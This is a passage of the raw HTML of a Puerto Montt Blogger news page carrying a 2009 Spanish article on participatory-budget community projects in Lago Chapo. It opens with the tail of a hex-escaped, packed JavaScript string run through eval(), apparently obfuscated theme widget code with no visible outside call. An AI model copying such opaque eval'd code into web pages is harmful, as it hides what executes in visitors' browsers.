29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=e1f38b50-0d79-4de4-ba92-2bd574e55a73' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=e1f38b50-0d79-4de4-ba92-2bd574e55a73' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='3720681941109975787'></a>
<article class='post hentry' id='3720681941109975787'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg' itemprop='image' title='Proyectos comunitarios en Lago Chapo'/>
<div style='display:none!important;'>
<span itemprop='name'>Proyectos comunitarios en Lago Chapo</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg' itemprop='image' title='Proyectos comunitarios en Lago Chapo'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html' itemprop='url'>
Proyectos comunitarios en Lago Chapo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, enero 12, 2009';</script>
lunes, enero 12, 2009
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3720681941109975787&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3720681941109975787' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s1600-h/Fotos+Dideco+665.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5290604164617028578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />(12.01.2008)<br />Cierre perimetral del Cementerio, implementación deportiva y construcción de baños, celebran vecinos de Lago Chapo favorecidos tras su participación en los Presupuestos Participativos de la Municipalidad de Puerto Montt.<br /><br />Su plena satisfacción por los resultados obtenidos en el proceso de Presupuestos Participativos manifestó la comunidad de Lago Chapo al participar en forma concreta de la puesta en marcha de cada uno de los proyectos postulados en el proceso recién pasado.<br /><br />En total se aprobaron proyectos por 3 y medio millones de pesos, lo que permitió la construcción de dos baños para uso público, el cierre perimetral del cementerio en una extensión de 100 metros y la adquisición de implementación deportiva para los deportistas del sector.<br /><br />El Presidente de la Junta de Vecinos Marcelo Bustamante agradeció el apoyo expresado por el Municipio a través del equipo de Presupuesto Participativo perteneciente a la Dirección de Desarrollo Comunitario, &#8220;con quienes nos reunimos muchas veces con la mejor disposición para informarnos y orientarnos y ver hoy con mucho orgullo, como ese trabajo ha rendido sus frutos a través de obras concretas para beneficio de toda nuestra comunidad&#8221;.<br /><br />La bendición del cierre perimetral y la implementación deportiva estuvo a cargo del Padre Tomás Palma, quien instó a los vecinos ha seguir trabajando con mucha unidad y organización y aprovechar estas posibilidades que otorga en este caso la Municipalidad de Puerto Montt y que permiten mejorar las condiciones en las que realizan sus actividades.<br /><br />El Director de Desarrollo Comunitario Marcelo Utreras señaló en representación del Alcalde Quinteros que &#8220;más allá de los recursos que el programa Presupuestos Participativos entrega, la idea central del Municipio, es que los vecinos desarrollen un trabajo comunitario, se unan, organicen y participen con la finalidad de priorizar los proyectos que ustedes creen son necesarios para el sector&#8221;.<br /><br />Destacó que en el reciente proceso, en 8 territorios de la comuna de Puerto Montt, participaron más de 5 mil personas lo que demuestra, por un lado los deseos de participar a través de la formulación de propuestas y por otro en la confianza que se expresa hacia el Municipio, en un proceso transparente donde cada fase está a la vista y donde los dirigentes tienen plena participación. Precisó que por instrucciones del Alcalde Quinteros ya se está trabajando en el próximo proceso donde se ampliarán los territorios y los recursos para que los vecinos prioricen sus proyectos.<br /><br />&#8220;Hoy aquí en Lago Chapo estamos inaugurando proyectos por un poco más de 3 millones y medio de pesos, y los llamo para que sigan trabajando unidos con la finalidad que se presenten en futuras postulaciones y postulen proyectos que les permitirán mejorar su calidad de vida&#8221;, expresó finalmente Utreras.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html&title=Proyectos comunitarios en Lago Chapo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
